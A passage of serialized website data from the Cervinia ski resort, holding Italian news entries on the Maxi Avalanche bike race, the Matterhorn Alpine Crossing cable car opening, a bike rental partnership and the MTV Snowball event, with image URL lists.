l’italiano Mirco Montagni (Bike Evo), primo davanti al francese Matteo Wijckmans (Amsl Frejus) e al connazionale Maurizio Bisterzo (Scott Sumin). Nella stessa run anche il settore femminile, con la potente azione della tedesca Tanja Naber (Santa Cruz), vincitrice con la quinta prestazione assoluta. Ha preceduto la francese Maelle Escudero (Lachtouteam) e l’italiana Vera Ramon (Racing Team Riverosse).\u003C\u002Fp\u003E\n\u003Cp\u003EA tutta velocità con le mountain bike tradizionali oppure a pedalata assistita.Discese cariche di adrenalina per tutti alla Maxi Avalanche, che apre i propri orizzonti e dà spazio anche ai nuovi mezzi a due ruote. Podio tutto straniero in questa gara: il francese Lucas Frigout (Specialized) è stato il migliore in entrambe le manche, ha vinto sullo svizzero Maxime Danda (Fulgur Racing) e sullo spagnolo Ben Moore (Orbea Factory).\u003C\u002Fp\u003E\n\u003Cp\u003ESui tracciati del comprensorio Cervino Ski Paradise anche moltissimi giovani, che si sono divertiti e tuffati senza paura. Hanno vinto l’americana Mia Umpeleva e l’italiano Noah Hrustanovic (under 9), la portoghese Arina Tsyshkova e l’italiano Martino Formichi (under 11), i francesi Alicia Picard e Lisandro Ahuir (under 13) e l’altro transalpino Milo Pribise (under 15).\u003Cbr \u002F\u003E\n\u003Cstrong\u003EDaniele Hérin\u003C\u002Fstrong\u003E: «Un’edizione spettacolare, impreziosita dalla presenza di atleti di altissimo livello che si sono complimentati ancora una volta per i nostri percorsi. Il mondo delle ebike si sta espandendo in modo considerevole, così come le gare delle categorie kids che garantiscono un futuro a questa disciplina. Ora abbiamo un bel progetto in cantiere e sogniamo in grande perché puntiamo a far diventare la Maxi Avalanche gara Mega Avalanche (ancora più lunga, ndr), spostando il traguardo a Valtournenche. Chissà, magari riportando la partenza a Plateau Rosa. Per l’intera vallata questo è un evento importante, che ha una notevole ricaduta sul territorio, visto che moltissimi concorrenti e accompagnatori sono rimasti per una settimana in Valle d’Aosta».\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Ca href=\"https:\u002F\u002Ftimingzone.com\u002Fmaxi-avalanche-cervinia-2023\u002F\"\u003EClassifiche Maxiavalanche Breuil-Cervinia 2023 \u003C\u002Fa\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F07\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-scaled.jpg",1704,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-682x1024.jpg",ae,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-scaled.jpg",p,1706,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"MATTERHORN ALPINE CROSSING  QUANDO LE VISIONI DIVENTANO REALTÀ",slug:"matterhorn-alpine-crossing-quando-le-visioni-diventano-realta",excerpt:"Il momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier [&hellip;]",content:"\u003Cp\u003EIl momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 m s.l.m. alla stazione a valle Testa Grigia a 3480 m il Matterhorn Alpine Crossing è stato completato. Da subito è possibile sperimentare l’itinerario attorno al Cervino, incluso l’attraversamento del confine in funivia più alto delle Alpi, a 3480 m s.l.m. Michelle Hunziker ha presentato la cerimonia di apertura, che ha visto la partecipazione del presidente del Consiglio di Stato Christophe Darbellay e di altri rappresentanti del mondo politico ed economico svizzero e di quello italiano.\u003Cbr \u002F\u003E\nIl momento in cui venerdì pomeriggio è stato tagliato il tradizionale nastro rosso e la nuova funivia trifune Matterhorn Glacier Ride II è stata ufficialmente aperta è stato emozionante per le persone che avevano partecipato al progetto. Dopo anni di pianificazione e le grandi sfide della realizzazione, il progetto ha potuto essere concluso con successo, ponendo un’ulteriore pietra miliare per Zermatt Bergbahnen. Nel complesso per il Matterhorn Alpine Crossing sono stati investiti finora circa 140 milioni di franchi. Markus Hasler, CEO di Zermatt Bergbahnen AG, è convinto: «Il nuovo collegamento tra Svizzera e Italia attraverso le Alpi valorizza ulteriormente l’offerta di Zermatt Bergbahnen e della destinazione Zermatt-Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn interessante effetto aggiuntivo saranno i nuovi percorsi di viaggio resi possibili per gli ospiti internazionali che già ci frequentano e l’apertura di nuovi mercati, sia per persone che viaggiano individualmente sia per piccoli gruppi. Una strategia di prezzi mirata promuoverà i viaggi individuali in alternativa al turismo di massa o di passaggio». Federico Maquignaz, presidente e CEO di Cervino S.p.A. aggiunge: «Il prodotto comune Matterhorn Alpine Crossing rafforza la partnership tra Zermatt e Cervinia, dall’offerta di sport invernali alle esperienze per tutto l’anno per chi non scia. Amplia in modo esponenziale l’offerta di entrambi i partner, cosa di cui siamo molto lieti». Il padrino della funivia Matterhorn Glacier Ride II è Anton Lauber, per anni capocantiere e capopianificatore di Zermatt Bergbahnen, che è stato determinante per l’organizzazione e la guida di questo cantiere a quasi 4000 m s.m.l.\u003Cbr \u002F\u003E\nLa sostenibilità come elemento fondamentale\u003Cbr \u002F\u003E\nNella costruzione della nuova funivia trifune Matterhorn Glacier Ride II del produttore di impianti a fune Leitner, Zermatt Bergbahnen ha proseguito con coerenza il suo cammino verso una maggiore sostenibilità nello spazio alpino. Sulla facciata della nuova stazione a monte è stato messo in funzione un ulteriore impianto fotovoltaico che produce circa 16 875 kWh di energia elettrica all’anno, integrando così gli impianti per la produzione di energia già esistenti nell’area gestita da Zermatt Bergbahnen.\u003Cbr \u002F\u003E\nUn progetto visionario\u003Cbr \u002F\u003E\nIl Matterhorn Alpine Crossing è unico per molti aspetti. Da un lato per il lavoro pionieristico svolto nei cantieri a quote estreme, dall’altro per la collaborazione di due nazioni a un progetto che collega tutto l’anno due destinazioni turistiche. Così si esprime Michelle Hunziker su questo progetto generazionale: «Sono fiera di partecipare alI’apertura di questo straordinario collegamento tra Italia e Svizzera. Un momento speciale per me in quanto italo-svizzera».\u003C\u002Fp\u003E\n\u003Cp\u003EFranz Julen, il presidente del Consiglio di amministrazione di Zermatt Bergbahnen AG, sottolinea: «Già nel 1939 si è cominciato a pensare a un collegamento in funivia per tutto l’anno tra Zermatt e Cervinia. Ora, oltre 80 anni più tardi, questa visione diventa realtà. Spirito pionieristico, capacità innovativa e tenacia sono tipiche di Zermatt. Crediamo nel turismo. Continueremo a sviluppare gradualmente il prodotto Matterhorn Alpine Crossing investendo nel brand, negli eventi e nelle esperienze uniche e di alta qualità tra due nazioni e due culture nel segmento di fascia alta. Nell’arco di dieci anni Zermatt Bergbahnen investirà circa 200 milioni di franchi nelle due funivie e nella messa in scena del prodotto. Si tratta di investimenti che, con cash flow annui di circa 40 milioni di franchi, determineranno un’ulteriore valorizzazione della destinazione Zermatt- Cervino».\u003Cbr \u002F\u003E\nNuove esperienze\u003Cbr \u002F\u003E\nGrazie al nuovo collegamento funiviario il Matterhorn Summer Paradise si amplia fino alla Val d’Aosta, dove si possono esplorare splendidi paesaggi e vecchie case walser, oltre alla possibilità di scegliere tra diverse attività come equitazione, mountain bike, escursioni o golf. Sul ghiacciaio del Teodulo, direttamente accanto alla nuova stazione a valle Testa Grigia, l’altrettanto nuovo mondo di esperienza SnowXperience Plateau Rosa propone dall’agosto 2023 un’offerta unica per chi inizia a sciare, poiché sul posto è possibile sia noleggiare l’attrezzatura completa sia prenotare lezioni di sci.\u003Cbr \u002F\u003E\nGuida online\u003Cbr \u002F\u003E\nPer prepararsi a questo nuovo, speciale viaggio e programmare gli highlight lungo l’itinerario, la guida online www.matterhornalpinecrossing.com offre informazioni utili come ad esempio orari, tariffe e una panoramica dell’intero itinerario tra le due nazioni. A partire dal 2024 si potrà prenotare anche il trasporto bagagli tra le due destinazioni, il che renderà l’esperienza ancora più completa e confortevole.\u003Cbr \u002F\u003E\nUlteriori informazioni e immagini sono disponibili al seguente link: www.matterhornalpinecrossing.com\u002Fmedia\u003C\u002Fp\u003E\n",date:"30\u002F06\u002F2023",hero_slider:[{image:{full:[fC,o,t,b],fullhd:[fC,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fD,o,t,b],fullhd:[fD,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fE,o,t,b],fullhd:[fE,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fF,o,t,b],fullhd:[fF,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta",slug:"nasce-una-nuova-partnership-tra-cervino-spa-e-the-place-aosta",excerpt:"Siamo lieti di annunciare la nascita di una nuova partnership tra la società Cervino Spa, gestore degli impianti di risalita [&hellip;]",content:"\u003Cp\u003ESiamo lieti di annunciare la nascita di una nuova partnership tra la società \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, gestore degli impianti di risalita e del Bike park del Cervino e l’azienda valdostana The Place Aosta, importante realtà di vendita e noleggio dello storico marchio Scott, tra i leader europei e mondiali nella produzione e commercializzazione di biciclette.\u003Cbr \u002F\u003E\nSi conferma ancora una volta, la presenza della società di guide di mountainbike cerviniamtbexperience, capitanate dall’inossidabile Red Gianluca Gobbi, il quale sarà a tutti gli effetti il referente sul campo per la gestione del noleggio e del punto riparazioni per \u003Cstrong\u003EThe Place Aosta\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta partnership strategica combina l'esperienza di entrambe le aziende, consentendo loro di offrire un servizio di alta qualità e migliorare ulteriormente l'offerta per i ciclisti e gli amanti degli sport all'aria aperta.\u003C\u002Fp\u003E\n\u003Cp\u003EIl Bike Park Cervinia è una delle principali destinazioni per gli appassionati di mountain bike, grazie ai suoi trail panoramici e alle discese adrenaliniche, sempre sotto l’occhio attento e vigile di sua maestà” Il monte Cervino”.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta collaborazione permetterà di offrire una vasta gamma di biciclette di alta qualità, tra cui le tradizionali mountain bike e le e-bike da enduro che saranno disponibili per il noleggio alla partenza degli impianti di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EVerranno introdotte nuove attività, in collaborazione con le guide di Mountain Bike della valle d’Aosta, come tour guidati lungo i percorsi più suggestivi e corsi di mountain bike per principianti ed esperti.\u003C\u002Fp\u003E\n\u003Cp\u003ETra gli eventi suggestivi che la località offrirà durante questa lunga stagione estiva, vi sono la tradizionale e spettacolare \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fmaxiavalanche-2022\"\u003E\u003Cstrong\u003EMaxiavalanche \u003C\u002Fstrong\u003E\u003C\u002Fa\u003Eil 22 e 23 Luglio, competizione con partenza in linea dei concorrenti, giunta oramai alla sua 17° edizione e la \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fion-cup-2023\"\u003E\u003Cstrong\u003EIoncupcervinia\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E il 26 e 27 Agosto, anche lei competizione “matura” giunta alla sua 4° edizione, che coinvolge oltre 300 amatori della disciplina enduro.\u003C\u002Fp\u003E\n\u003Cp\u003E\"Questa partnership rappresenta un passo significativo nel nostro impegno a offrire ai nostri ospiti un'esperienza di noleggio di biciclette di prima classe\". Siamo entusiasti di lavorare con Cervino Spa per sviluppare il Bike Park Cervinia e promuovere lo sport all'aperto in questa magnifica località montana.\"  \u003Cstrong\u003EAmministrazione The Place Aosta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\"La collaborazione con The Place Aosta ci consentirà di offrire un servizio di qualità superiore ai nostri visitatori e di promuovere il \u003Cstrong\u003ECervinia Bike Park\u003C\u002Fstrong\u003E come destinazione principale per gli amanti della mountain bike\", ha affermato \u003Cstrong\u003EFederico Maquignaz, Presidente della Cervino Spa.\u003C\u002Fstrong\u003E \"Siamo entusiasti di questa nuova partnership e delle opportunità che porterà per la crescita e lo sviluppo del nostro Bike Park”.\u003C\u002Fp\u003E\n\u003Cp\u003EFoto: @credit cervino spa\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F05\u002F2023",hero_slider:[{image:{full:[cK,p,D,b],fullhd:[cL,d,m,a],fullhd_header:[cM,d,k,a],card:[cN,i,g,a],listing:[cO,j,h,a],large:[cP,e,x,a],medium:[cQ,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-300x200.jpg",f,r,a]},video_id:b}],links:[{title:"COMUNICATO STAMPA",description:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta.\r\n\r\n",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FCS_Cervino-Noleggio-Bike2.pdf"}],sidebar_title:c,sidebar:[]},{title:"Studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.",slug:"studi-propedeutici-e-preliminari-alla-valutazione-di-fattibilita-del-collegamento-intervallivo-cime-bianche",excerpt:"Al seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla [&hellip;]",content:"\u003Cp\u003EAl seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.monterosaspa.com\u002Faltre_pubblicazioni\"\u003E Monterosa S.p.A. (monterosaspa.com)\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"10\u002F05\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-scaled.jpg",p,1922,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1024x769.jpg",e,769,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade.",slug:"grande-successo-per-mtv-snowball-cervinia-e-swimwear-ski-parade",excerpt:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade: in 5mila si sono scatenati sotto il palco mentre 400 [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EGrande successo per MTV Snowball Cervinia e Swimwear Ski Parade:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ein 5mila si sono scatenati sotto il palco mentre 400 temerari\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ehanno sciato in costume da bagno… \u003C\u002Fstrong\u003E\u003Cstrong\u003Eper festeggiare l’inverno da record del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENeanche il meteo incerto ha scoraggiato i numerosi appassionati di montagna, neve e musica che, domenica 23 aprile, si sono dati appuntamento a Breuil-Cervinia per festeggiare all’insegna dello sci e della musica in uno scenario unico al mondo, ai piedi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn doppio appuntamento, quello organizzato per celebrare l’ottima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, con \u003Cem\u003E1'120'000 sciatori\u003C\u002Fem\u003E che hanno frequentato il comprensorio che, oltre alle piste di Breuil-Cervinia, comprende anche gli impianti di Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ENumeri peraltro non ancora definitivi, visto che a Breuil-Cervinia l’interminabile stagione invernale, iniziata il 1° ottobre 2022, si concluderà solo il 7 maggio. Ma già ampiamente positivi, sia in termini di \u003Cem\u003Efatturato (+22%)\u003C\u002Fem\u003E che di \u003Cem\u003Eprimi ingressi\u003C\u002Fem\u003E \u003Cem\u003E(+14%)\u003C\u002Fem\u003E, e persino superiori al periodo pre-pandemico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di festa si è aperta intorno alle 12 a Plan Maison con la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E: nonostante le nevicate della mattinata, sono stati addirittura 400 gli sciatori che, abbandonato l’abbigliamento invernale, hanno sfidato in costume da bagno gli oltre 500 metri di dislivello che li hanno condotti al Cretaz di Breuil-Cervinia, in un clima goliardico che ha divertito sia i partecipanti che gli spettatori. E, visto che la fortuna aiuta gli audaci, le condizioni meteorologiche sono cambiate improvvisamente poco prima della partenza e la discesa ha potuto svolgersi sotto un piacevole sole primaverile. I temerari giunti al traguardo si sono aggiudicati uno skipass del Cervino Ski Paradise valido per la prossima stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDa questo momento è stata la musica l’assoluta protagonista del lungo pomeriggio di Breuil-Cervinia grazie a \u003Cstrong\u003EMTV Snowball Cervinia 2023\u003C\u002Fstrong\u003E, seconda edizione dell’evento nato dalla collaborazione tra \u003Cstrong\u003ECERVINO Spa\u003C\u002Fstrong\u003E, società che gestisce gli impianti di risalita del Cervino Ski Paradise, e \u003Cstrong\u003EMTV\u003C\u002Fstrong\u003E, brand di intrattenimento di Paramount.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il pre-show Edoardo Mecca e Dario Micolani, conduttori di Radio 105, radio ufficiale di Cervino Ski Paradise, hanno scaldato l’atmosfera con la loro verve prima di lasciare la scena agli artisti di MTV Snowball.\u003C\u002Fp\u003E\n\u003Cp\u003EA salire per prima sul grande palco appositamente allestito per l’occasione al Cretaz, davanti a più di 5mila spettatori accorsi a Breuil-Cervinia per ballare e divertirsi, è stata \u003Cstrong\u003EElasi\u003C\u002Fstrong\u003E, artista emergente e fuori dagli schemi che ha condotto il pubblico a scoprire il suo mondo musicale in bilico tra suoni esotici e ritmi metropolitani.\u003C\u002Fp\u003E\n\u003Cp\u003EElasi è inoltre la prima testimonial di \u003Cstrong\u003EMTV PUSH ITALIA\u003C\u002Fstrong\u003E progetto che offre la possibilità alle nuove leve della musica italiana di mostrare il proprio talento grazie a nuove opportunità di promozione on-line, on-air e live, per diffondere la migliore musica emergente del nostro Paese.\u003C\u002Fp\u003E\n\u003Cp\u003EPoi la consolle è diventata il regno di \u003Cstrong\u003EAlexander Rya\u003C\u002Fstrong\u003E, classe 2002, divenuto celebre a livello internazionale durante la pandemia con i suoi dj set che lo hanno portato a collaborare con alcune delle più importanti etichette discografiche mondiali.\u003Cbr \u002F\u003E\nDurante il gran finale il live set di \u003Cstrong\u003EGabry Ponte\u003C\u002Fstrong\u003E ha letteralmente fatto scatenare la conca del Breuil: l’irresistibile sound dei successi passati e recenti del DJ italiano più noto al mondo, già membro dell’iconico gruppo Eiffel 65, ha trasportato tutti gli spettatori, concludendo nella migliore maniera possibile la più grande festa dell’inverno del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EMTV Snowball è stato anche un grande successo sui social. Attraverso il \u003Cstrong\u003Eprofilo Instagram di MTV Italia\u003C\u002Fstrong\u003E è stato possibile vivere i momenti più emozionanti della giornata. Ragazze e ragazzi hanno condiviso attraverso le loro Instagram Stories i momenti più folli e divertenti che hanno vissuto sotto il palco tramite l'hashtag #MTVSnowball. Così come hanno fatto Vanessa, Valentina, Matteo e Antonio direttamente dal cast di \u003Cstrong\u003E\u003Cem\u003EEx On The Beach Italia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E insieme a \u003Cstrong\u003ELuca Vezil\u003C\u002Fstrong\u003E di \u003Cstrong\u003E\u003Cem\u003EAre You The One?\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E \u003Cstrong\u003E\u003Cem\u003EItalia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E che si sono scatenati al ritmo dei djset in alta quota.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"27\u002F04\u002F2023",hero_slider:[{image:{full:[fG,d,aB,b],fullhd:[fG,d,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1024x575.jpg",e,fH,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fI,d,m,b],fullhd:[fI,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks